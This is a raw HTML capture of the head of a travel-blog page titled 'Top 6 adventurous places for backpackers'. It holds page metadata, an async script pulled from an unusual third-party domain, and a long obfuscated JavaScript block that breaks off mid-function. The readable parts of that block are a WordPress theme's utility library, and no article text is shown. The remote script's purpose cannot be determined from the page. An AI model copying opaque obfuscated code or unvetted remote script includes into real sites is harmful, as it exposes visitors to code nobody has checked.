

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/top-6-adventurous-places-backpackers/
body_size: 28285
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="article">
<meta property="og:title" content="Top 6 adventurous places for backpackers">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="You know, there are two types of travellers - one is somebody who likes an all-inclusive resort as their stay,">
<meta property="og:url" content="https://www.crazyspeedtech.com/top-6-adventurous-places-backpackers/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/Top-6-adventurous-places-for-backpackers.jpg">
<meta property="og:image:height" content="438">
<meta property="og:image:width" content="701">
<meta property="article:published_time" content="2020-01-03T08:02:32+00:00">
<meta property="article:modified_time" content="2021-01-09T05:49:00+00:00">
<meta property="article:author" content="AryanArya">
<meta property="article:section" content="Travel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Top 6 adventurous places for backpackers">
<meta name="twitter:description" content="You know, there are two types of travellers - one is somebody who likes an all-inclusive resort as their stay,">
<meta name="twitter:url" content="https://www.crazyspeedtech.com/top-6-adventurous-places-backpackers/">
<meta name="twitter:site" content="http://crazyspeedtech">
<meta name="twitter:image:src" content="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/Top-6-adventurous-places-for-backpackers.jpg">
<meta name="twitter:image:width" content="701">
<meta name="twitter:image:height" content="438">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 